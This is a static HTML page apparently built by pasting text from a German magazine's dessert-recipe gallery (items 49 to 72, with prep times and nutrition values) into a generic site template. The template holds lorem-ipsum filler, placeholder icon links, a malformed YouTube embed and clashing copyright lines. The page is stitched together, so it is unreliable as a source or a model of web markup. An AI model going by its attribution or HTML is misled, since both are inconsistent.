Energie: 370 kcal, Kohlenhydrate: 42 g, Eiweiß: 5 g, Fett: 19 g </p> Zum Rezept Zurück Weiter &copy; Olivia Verlag, Foto: Katharina Traub 49 von 72 Dieses Schichtdessert mit Erdbeeren ist die perfekte Kombination aus fruchtig und cremig. Katharina Traub zeigt, wie es ganz leicht gelingt. <span> Mehr</span> <h3> Schichtdessert</h3> <p> (32)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 50 von 72 Naschkatzen aufgepasst: Hier präsentieren wir Euch ein absolutes Highlight aus der Dessert-Küche: cremig und dekoriert mit Schokolade. Da möchte man gleich mit der Zubereitung beginnen! <span> Mehr</span> <h3> Cassata</h3> <p> (8)</p> <p> <span> Zubereitungszeit</span> 1 Stunde 15 Minuten</p> <p> <span> Pro Portion</span> Energie: 390 kcal, Kohlenhydrate: 40 g, Eiweiß: 11 g, Fett: 20 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 51 von 72 Wer Marzipan liebt, kommt mit diesem Gericht voll auf seine Kosten: Die Brombeeren werden mit Cassis-Likör verfeinert und wandern mit einer Marzipancreme in den Ofen. <span> Mehr</span> <h3> Gratinierte Brombeeren mit Marzipancreme</h3> <p> (4)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 195 kcal, Kohlenhydrate: 14 g, Eiweiß: 6 g, Fett: 12 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 52 von 72 Wer kennt es nicht - die leckere Nachspeise aus Schlagsahne, Himbeeren und Baiserkrümeln lieben wir schon seit Kindertagen. Hier kommt das simple Rezept! <span> Mehr</span> <h3> Schneegestöber</h3> <p> (22)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> Energie: 380 kcal, Kohlenhydrate: 27 g, Eiweiß: 6 g, Fett: 27 g </p> Zum Rezept Zurück Weiter &copy; invisible invisible / Shutterstock 53 von 72 Schokobananen vom Grill sind einfach gemacht und eignen sich perfekt als Dessert. Wir zeigen euch, wie ihr die Bananen grillen könnt. <span> Mehr</span> <h3> Schokobananen vom Grill</h3> <p> (5)</p> <p> <span> Zubereitungszeit</span> 15 Minuten</p> <p> <span> Pro Portion</span> </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 54 von 72 Heute soll’s Eis zum Nachtisch geben – und das geht ruckzuck! Mit Cashewdrink wird das fruchtige Kirscheis sogar vegan. <span> Mehr</span> <h3> Veganes Kirsch-Softeis mit Walnüssen</h3> <p> (8)</p> <p> <span> Zubereitungszeit</span> 15 Minuten</p> <p> <span> Pro Portion</span> Energie: 365 kcal, Kohlenhydrate: 31 g, Eiweiß: 9 g, Fett: 21 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 55 von 72 Wir lieben Arme Ritter, denn sie sind so lecker und vielseitig kombinierbar! Bei diesem Sommergericht werden sie mit einem süßen Erdbeersalat serviert. Im Winter kann man das Rezept auch mit anderem frischen Obst oder TK-Erdbeeren zubereiten. <span> Mehr</span> <h3> Arme Ritter mit Erdbeersalat</h3> <p> (7)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 450 kcal, Kohlenhydrate: 54 g, Eiweiß: 11 g, Fett: 20 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 56 von 72 Heißhunger auf Süßes? Wir hätten da eine Idee: Auf dem Omelette setzt die Mandelcreme mit Blaubeeren neue Maßstäbe – unbedingt kosten! <span> Mehr</span> <h3> Mandel-Schaumomelett mit Heidelbeeren</h3> <p> (4)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 355 kcal, Kohlenhydrate: 26 g, Eiweiß: 13 g, Fett: 21 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 57 von 72 Geröstete Erdbeeren – das klingt doch mal nach etwas Besonderem! Probiert dieses Rezept unbedingt aus und genießt es mit griechischem Joghurt. <span> Mehr</span> <h3> Geröstete Erdbeeren mit Streuseln und Joghurt</h3> <p> (6)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 385 kcal, Kohlenhydrate: 33 g, Eiweiß: 6 g, Fett: 25 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 58 von 72 Grieß-Pudding mit leckerem Marzipan-Geschmack – da verfliegen alle trüben Gedanken! Dazu gibt es leicht säuerliches Rhabarber-Kompott. Köstlich! <span> Mehr</span> <h3> Rhabarber-Kompott mit Marzipan-Grieß-Pudding</h3> <p> (5)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 295 kcal, Kohlenhydrate: 42 g, Eiweiß: 9 g, Fett: 10 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 59 von 72 Hiervon nehmen wir gerne die doppelte Portion. Die Kaffee-Creme hält neben Kokos-Chips auch Aprikosen bereit. <span> Mehr</span> <h3> Kaffee-Mascarpone-Creme mit Aprikosen</h3> <p> (6)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 455 kcal, Kohlenhydrate: 21 g, Eiweiß: 6 g, Fett: 38 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 60 von 72 Fans weißer Schokolade werden von diesem Dessert begeistert sein. In nur 30 Minuten steht die leckere Creme mit den frischen Johannisbeeren auf dem Tisch. <span> Mehr</span> <h3> Weiße Schoko-Creme mit Johannisbeeren</h3> <p> (10)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 305 kcal, Kohlenhydrate: 32 g, Eiweiß: 10 g, Fett: 14 g </p> Zum Rezept Zurück Weiter 61 von 72 Wenn euch mal wieder der Schokoladenhunger packt und es besonders schnell gehen muss, dann haben wir hier das perfekte Dessert parat! <span> Mehr</span> <h3> Schokopudding mit gebrannten Mandeln</h3> <p> (45)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> Energie: 335 kcal, Kohlenhydrate: 29 g, Eiweiß: 9 g, Fett: 20 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 62 von 72 Frucht-Alarm: In diesem schnellen Dessert stecken eine Mango, eine Birne, Himbeeren und eine ganze Flasche Fruchtsaft. <span> Mehr</span> <h3> Gelbe Grütze mit Cottage Cheese</h3> <p> (1)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 265 kcal, Kohlenhydrate: 37 g, Eiweiß: 6 g, Fett: 10 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 63 von 72 Dieses Dessert schmeckt nicht nur absolut köstlich, sondern gibt auch einen Koffein-Kick. Mit frischem Espresso, Pistazien und Vanilleeis wird es so zum neuen Lieblingsdessert! <span> Mehr</span> <h3> Affogato al Caffè mit Pistazien-Sprinkle</h3> <p> (3)</p> <p> <span> Zubereitungszeit</span> 10 Minuten</p> <p> <span> Pro Portion</span> Energie: 150 kcal, Kohlenhydrate: 17 g, Eiweiß: 4 g, Fett: 7 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 64 von 72 Herrlich frisches Dessert, das durch die Limette noch eine sommerlich-fruchtige Note erhält. So cremig habt ihr sicher selten geschlemmt. <span> Mehr</span> <h3> Joghurt-Kokos-Schichtdessert</h3> <p> (29)</p> <p> <span> Zubereitungszeit</span> 15 Minuten</p> <p> <span> Pro Portion</span> Energie: 275 kcal, Kohlenhydrate: 28 g, Eiweiß: 7 g, Fett: 13 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 65 von 72 Dieses halbgefrorene Eisparfait ist eine herrlich unkomplizierte Variante für alle, die für einen Nachtisch keine Eismaschine brauchen wollen. Der Stabmixer macht aus gefrorenen Himbeeren ein traumhaftes Semifreddo, das ihr dann nur noch mit Sahne und Amaretto toppen müsst. <span> Mehr</span> <h3> Himbeer-Semifreddo</h3> <p> (2)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 270 kcal, Kohlenhydrate: 40 g, Eiweiß: 3 g, Fett: 8 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 66 von 72 Wir genießen die Rhabarberzeit in vollen Zügen! Deshalb kommen die feinsäuerlichen Stangen nicht nur auf Kuchen, sondern auch als Dessert auf den Tisch: als Trifle mit Browniestückchen und griechischem Joghurt. <span> Mehr</span> <h3> Rhabarber-Brownie-Dessert</h3> <p> (28)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 370 kcal, Kohlenhydrate: 40 g, Eiweiß: 5 g, Fett: 16 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 67 von 72 Wenn in eurem Obstkorb noch ein paar säuerliche Äpfel liegen, ist der Weg zum schnellen Dessert nicht weit. Noch schneller geht's natürlich mit fertigem Apfelmus aus dem Glas! <span> Mehr</span> <h3> Apfelmus mit Mohn-Soße und Krokant</h3> <p> (0)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 340 kcal, Kohlenhydrate: 44 g, Eiweiß: 5 g, Fett: 16 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 68 von 72 Unsere Fürst-Pückler-Speise holt die Geschmacksrichtungen des bekannten Eis in die Schüssel: mit frischen Erdbeeren, Vanille-Ricotta und Schokosoße. <span> Mehr</span> <h3> Fürst-Pückler-Speise</h3> <p> (5)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 380 kcal, Kohlenhydrate: 20 g, Eiweiß: 8 g, Fett: 30 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 69 von 72 <h3> Marinierte Zitrusfrüchte mit Vanilleeis</h3> <p> (0)</p> <p> <span> Zubereitungszeit</span> 25 Minuten</p> <p> <span> Pro Portion</span> Energie: 215 kcal, Kohlenhydrate: 35 g, Eiweiß: 3 g, Fett: 4 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 70 von 72 Quark und Honig ergeben einfach eine unschlagbare Kombination. In dieser Mousse gesellen sich noch Heidelbeeren, Orangenlikör und Sesam-Honig-Krokant dazu. <span> Mehr</span> <h3> Quark-Honig-Mousse mit Heidelbeersoße</h3> <p> (18)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> Energie: 380 kcal, Kohlenhydrate: 30 g, Eiweiß: 14 g, Fett: 21 g </p> Zum Rezept Zurück Weiter &copy; Maryam Schindler 71 von 72 Mit Mandelkeks-Bröseln wird aus einem simplen Apfel-Holunder-Kompott ein raffiniertes Dessert im Glas. <span> Mehr</span> <h3> Apfel-Holunder-Kompott</h3> <p> (7)</p> <p> <span> Zubereitungszeit</span> 30 Minuten</p> <p> <span> Pro Portion</span> Energie: 440 kcal, Kohlenhydrate: 47 g, Eiweiß: 8 g, Fett: 24 g </p> Zum Rezept Zurück Weiter &copy; Thomas Neckermann 72 von 72 Mit Magerquark, Mandarinen und Haferflocken kommt hier echtes Fit-Food ins Glas. Und das schmeckt! <span> Mehr</span> <h3> Mandarinenquark mit Krokantflocken</h3> <p> (2)</p> <p> <span> Zubereitungszeit</span> 20 Minuten</p> <p> <span> Pro Portion</span> Energie: 380 kcal, Kohlenhydrate: 39 g, Eiweiß: 19 g, Fett: 14 g </p> Zum Rezept &copy; Shutterstock <h3> <span> Jetzt anmelden</span> <span> Schnelle Rezepte Newsletter </span> </h3> <h2> Rezepte in dieser Galerie </h2> <span> </span> <span> </span> <span> #Themen</span> Dessert Süßhunger Küche Schnelle Rezepte Lieblingsrezept Nachtisch <span> Anzeige</span> <h3> <span> Jetzt mitmachen</span> <span> Tolle Preise zu gewinnen! </span> </h3> <h3> <span> Jetzt anmelden</span> <span> Shopping-Newsletter </span> </h3> <h3> <span> Einfach kochen</span> <span> Unsere Lieblingsrezepte der Woche vom 21. bis 27. Juni </span> </h3> <p> Haushaltsprodukte </p> Backofen Test Brotbackautomat Test Dampfgarer Test Handmixer Test Kühlschrank Test Reiskocher Test Sandwichmaker Test Schnellkochtopf Test Vakuumierer Test Gasgrill Test Mikrowelle Test Küchenmaschine Test Heißluftfritteuse Test Waffeleisen Test <h3> <span> Käsekuchen-Blitzrezept</span> <span> Diese Köstlichkeit braucht nur drei Zutaten </span> </h3> <span> Video 01:56 </span> 20.06.2021 <span> Produktempfehlungen</span> Amazon-Prime-Day-Deals Powder Brows Pickel entfernen Küche renovieren Weiße Zähne Pencil Skirt Wohnzimmer streichen Kinder beschäftigen Steine bemalen Augenpads <h3> <span> Jetzt anmelden</span> <span> Mode &amp; Beauty-Newsletter </span> </h3> <span> Anzeige</span> <h3> <span> Abo lesen, Vorteile sichern. </span> </h3> <h3> <span> Vorher-Nachher-Vergleich zeigt</span> <span> Darum lohnt sich der Mut zum Bob </span> </h3> <span> Video 03:38 </span> Vor 4 Stunden <h2> Dessert-Rezepte zum Genießen </h2> &copy; Ulf Miers <h3> <span> Erdbeer-Dessert</span> <span> Süße Früchtchen zum Nachtisch </span> </h3> <span> 54 Bilder </span> &copy; Thomas Neckermann <h3> <span> Dessert im Glas</span> <span> Lecker, schnell gemacht und hübsch anzusehen </span> </h3> <span> 39 Bilder </span> 25.02.2021 &copy; Christian Jung/Shutterstock <h3> <span> Mousse au Chocolat - das beste Rezept </span> </h3> <span> </span> &copy; conssuella / Shutterstock <h3> <span> Tiramisu</span> <span> Das beste Rezept für das italienische Dessert </span> </h3> &copy; Thomas Neckermann <h3> <span> Panna Cotta</span> <span> So gelingt das italienische Dessert </span> </h3> <span> 17 Bilder </span> &copy; Thomas Neckermann <h3> <span> Kaffee-Desserts</span> <span> Von diesen Rezepten kriegen wir nicht genug! </span> </h3> <span> 35 Bilder </span> 27.10.2020 &copy; Thomas Neckermann <h3> <span> Milchreis-Rezepte fürs süße Glück </span> </h3> <span> 23 Bilder </span> 29.09.2020 &copy; Thomas Neckermann <h3> <span> Obstsalat: Sommerliche Rezepte </span> </h3> <span> 20 Bilder </span> 16.07.2020 &copy; Thomas Neckermann <h3> <span> Comfort Food</span> <span> Und jetzt noch was Süßes! </span> </h3> <span> 49 Bilder </span> 09.06.2020 <h3> Schokofondue: So gelingt euch das perfekte Dessert </h3> <h3> Die leckersten Rezepte fürs süße Leben </h3> <h3> Rezepte mit frischen Beeren </h3> <h3> Nachspeise: Neue und klassische Rezepte </h3> <h3> Schichtdessert </h3> <h3> Herrencreme </h3> <h3> Joghurt-Lemoncurd-Mousse mit Stollen </h3> <h3> Schoko-Tonka-Parfait mit Kirschkompott </h3> <h3> Zwetschgen-Mohn-Crumble </h3> <h3> Hirse-Crumble </h3> <h3> Quarkknödel mit Vanillesoße und Kirschen </h3> <h3> Ananas-Toast-Tatin </h3> <h3> DAS ist die wohl schönste Art, in diesem Sommer ein Dessert zu servieren </h3> <h3> Rezepte für das britische Dessert </h3> <h3> Diese Rezepte machen einfach glücklich! </h3> <h3> Warme Schokoküchlein mit flüssigem Kern </h3> <h3> Schokopudding mit gebrannten Mandeln </h3> <h3> Das sind die besten Desserts ohne Schokolade </h3> <h3> Mousse-Rezepte zum Verführen </h3> <h3> Bread-and-Butter-Pudding - wie aus England </h3> <h3> Soufflé Hilda - ein süßer Klassiker </h3> <h2> Mehr zum Thema </h2> &copy; Julia Hoersch <h3> <span> Schokoladendesserts</span> <span> Süßes für die Seele </span> </h3> <span> 28 Bilder </span> &copy; Thomas Neckermann <h3> <span> Desserts und Hauptgerichte</span> <span> Süße Rezepte für die Seele </span> </h3> <span> 30 Bilder </span> 09.02.2021 &copy; Alexander Prokopenko / Shutterstock <h3> <span> Crêpes-Teig </span> </h3> <span> </span> &copy; Thomas Neckermann <h3> <span> Dessert-Rezepte zum Genießen </span> </h3> &copy; Thomas Neckermann <h3> <span> Spekulatius-Tiramisu </span> </h3> <span> </span> &copy; Thomas Neckermann <h3> <span> Obstsalat mit Kardamom </span> </h3> <span> </span> &copy; Thomas Neckermann <h3> <span> Tiramisu von Ananas und Kokos </span> </h3> <span> </span> &copy; Thomas Neckermann <h3> <span> Schnelles Tiramisu mit getrockneten Kirschen und Sherry </span> </h3> <span> </span> &copy; Thomas Neckermann <h3> <span> Schoko-Nuss-Pudding im Weckglas </span> </h3> <span> </span> Brigitte Forum <span> Leckere Ideen für den spontanen Süßhunger</span> Rezeptideen Kochen für Feinschmecker Rezepte für Kinder <span> Passende Beiträge</span> Dessert Dessert???????????? Sommerliches Dessert Kohlenhydratfreies Dessert Weihnachtliches Dessert? Leichtes Dessert <span> Neueste Beiträge</span> eine Frage der Stärke Herzhaftes Porridge Wanted: Eierlegendes Pastamilchgemüse, High End! Baiser-Haube Rezept? Matjes: Auf der Suche nach dem etwas anderen Rezept Leinsamen ideen <span> Am meisten kommentiert</span> Was kocht ihr heute? Teil 3 Küchengeplauder (3) einfach &amp; lecker was kommt heute auf den Tisch Wochenplan 2021 Inhalte im Überblick <span> Service</span> BMI Rechner Mahjong Balkon-Garten Brigitte-Diät bym Video Abo Geschenke Haushalt Rezepte für Kinder Menü Video Anleitungen Beauty 1x1 Wohn-Tests Artikel-Archiv Sitemap <span> Nützliches &amp; Vergleiche</span> Reiseberichte und Infos Unterhaltung Lifestyle Reise-Tests Bubbles Bfriends-Archiv Zitate und Sprüche Produktvergleich Gaspreisvergleich Glaetteisen Vergleich Waschmaschinen Vergleich Kaffeevollautomat Vergleich Kreditkarten Vergleich <span> Rezepte für Genießer</span> Bolognese Quinoa Hühnersuppe Brathering Smoothie Rezepte Süßkartoffel-Pommes Käsekuchen Schnelle Kuchen Spargel-Rezepte Mojito Caipirinha Kirschkuchen Eiscreme für Genießerinnen <span> Rezepte für jede Stimmung</span> Spargelcremesuppe Flammkuchen Gulasch Erdbeermarmelade Kartoffelgratin Rezepte Grillrezepte Nudelauflauf Erdbeerkuchen Lasagne Low Carb Rezepte Pflaumenkuchen Erdbeerkuchen <span> Rezepte für die ganze Familie</span> Grüner Spargel Suppen Tomatensuppe Spaghetti Gefüllte Paprika Nudeln Streuselkuchen Vegetarische Pasta Grillmarinade Eistee Himmlische Ideen für die roten Früchtchen <span> Rezepte für Feinschmecker</span> Kürbissuppe Kartoffelsalat Chili con Carne Nudelsalat Tiramisu Marmorkuchen Zwetschgenkuchen Zitronenkuchen Omelette Weihnachtsplätzchen Muffins Pflaumenmus Kochtipps Catering Nach oben Impressum Kontakt Datenschutzhinweise Datenschutz-Einstellungen AGB Werbung <p> &copy; G+J Medien GmbH</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/mdbgpZd9cOc"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Schoko-Oreo Lasagne im Glas | Super tolles Desert Rezept - schnell " frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/1d056dd89fbafdc7d3928b10cbdba692.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="2aUpOnH">
			<li><a href="#" class="icon icon-legal" id="spMzWZBRoiFJc"></a></li>
			<li><a href="#" class="icon icon-random" id="Dq1EKNwVf4RnpVS"></a></li>
			<li><a href="#" class="icon icon-key" id="OSj55RfGGOn2RDH"></a></li>
			<li><a href="#" class="icon icon-wrench" id="BrXff3EfD"></a></li>
			<li><a href="#" class="icon icon-cut" id="ZnGx7Msp"></a></li>
			<li><a href="#" class="icon icon-filter" id="QpxDDpbj1RT1"></a></li>
			<li><a href="#" class="icon icon-lock" id="OnGIHkFh7RQmCf3"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="geGrURs">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>

